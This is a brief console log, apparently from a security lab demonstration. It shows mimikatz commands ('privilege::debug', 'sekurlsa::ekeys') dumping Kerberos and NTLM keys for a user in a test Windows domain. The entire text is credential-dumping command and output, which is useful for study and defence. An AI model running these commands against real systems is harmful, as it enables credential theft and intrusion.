 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 202268 (00000000:0003161c)
Session           : Interactive from 1
User Name         : a
Domain            : TEST
Logon Server      : WIN-8VVLRPIAJB0
Logon Time        : 2015/12/16 16:25:02
SID               : S-1-5-21-4155807533-921486164-2767329826-1000
* Username : a
* Domain   : TEST.LOCAL
* Password : (null)
* Key List :
aes256_hmac       f74b379b5b422819db694aaf78f49177ed21c98ddad6b0e246a
7e17df6d19d5c
aes128_hmac       8cce86e4b0630f07fcf5f2110068c421
rc4_hmac_nt       efa85b42d77dc2fdbdbdb767792b0a11
rc4_hmac_old      efa85b42d77dc2fdbdbdb767792b0a11
rc4_md4           efa85b42d77dc2fdbdbdb767792b0a11
rc4_hmac_nt_exp   efa85b42d77dc2fdbdbdb767792b0a11
rc4_hmac_old_exp  efa85b42d77dc2fdbdbdb767792b0a11